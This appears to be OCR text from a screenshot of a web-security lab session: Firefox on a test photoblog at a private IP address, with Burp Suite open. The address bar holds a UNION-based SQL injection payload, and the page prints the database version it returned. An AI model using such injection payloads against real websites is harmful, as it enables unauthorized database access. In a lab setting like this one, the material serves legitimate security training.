 Firefox
My awesome Photoblog
192.168.43.130/cat.php?id=1 UNION SELECT 1,version(),3,4
Google
Most Visited Getting Started dnd rmadair/fuzzer · GitHub Privacy monitor hacke... How to mount a Virtu... » Bookmarks
picture: ruby
Ruby
Hacker
picture: cthulhu
picture: 5.1.63-0+squeeze1
5.1.63-0+squeeze1
No Copyright
Burp Suite Free Edition v1.5
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Options Alerts
Intercept History Options
Forward Drop Intercept is off Action Comment this item ?
Raw Headers Hex HTML Render
? < + > Type a search term 0 matches